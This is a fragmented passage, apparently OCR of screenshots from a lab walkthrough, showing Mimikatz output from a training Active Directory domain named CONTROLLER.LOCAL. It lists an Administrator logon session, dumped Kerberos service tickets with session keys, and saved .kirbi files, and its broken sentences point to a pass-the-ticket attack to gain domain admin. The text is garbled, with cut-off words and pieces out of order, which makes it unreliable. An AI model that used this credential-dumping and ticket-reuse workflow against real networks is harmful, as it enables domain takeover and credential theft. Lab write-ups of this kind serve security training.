 Authentication Id : 0 ; 1983024 (00000000:001e4230)
Session           : NetworkCleartext from 0
User Name         : Administrator
Domain            : CONTROLLER
Logon Server      : CONTROLLER-1
Logon Time        : 11/28/2021 12:41:41 AM
SID               : S-1-5-21-432953485-3795405108-1502158860-500
[0;2f08fb]-2-1-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
Type: KIRBI File
personate I would recommend looking for an administrator ticke
* Username : Administrator
* Domain   : CONTROLLER.LOCAL
* Password : (null)
s the Ticket w/ Mimikatz
we have our ticket ready we can now perform a pass the ticket attack to gain domain admi
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 11/28/2021 12:49:54 AM ; 11/28/2021 10:41:41 AM ; 12/5/2021 12:41:41 AM
Service Name (02) : CONTROLLER-1 ; HTTPService.CONTROLLER.local:30222 ; @ CONTROLLER.LOCAL
Target Name  (02) : CONTROLLER-1 ; HTTPService.CONTROLLER.local:30222 ; @ CONTROLLER.LOCAL
Client Name  (01) : Administrator ; @ CONTROLLER.LOCAL
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0×00000017 - rc4_hmac_nt
ae8d88eb4e1e4586b86bfdb2a356b7a9
Ticket            : 0×00000017 - rc4_hmac_nt       ; kvno = 2        [...]
* Saved to file [0;1e4230]-0-0-40a10000-Administrator@CONTROLLER-1-HTTPService.CONTROLLER.local~30222.kirbi !
[00000001]
Start/End/MaxRenew: 11/28/2021 12:49:53 AM ; 11/28/2021 10:41:41 AM ; 12/5/2021 12:41:41 AM
Service Name (02) : CONTROLLER-1 ; SQLService.CONTROLLER.local:30111 ; @ CONTROLLER.LOCAL
Target Name  (02) : CONTROLLER-1 ; SQLService.CONTROLLER.local:30111 ; @ CONTROLLER.LOCAL
Client Name  (01) : Administrator ; @ CONTROLLER.LOCAL
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0×00000017 - rc4_hmac_nt
076e34188dfea4dae70859260618b2e5
Ticket            : 0×00000017 - rc4_hmac_nt       ; kvno = 2        [...]
* Saved to file [0;1e4230]-0-1-40a10000-Administrator@CONTROLLER-1-SQLService.CONTROLLER.local~30111.kirbi !
Cached Tickets: (1)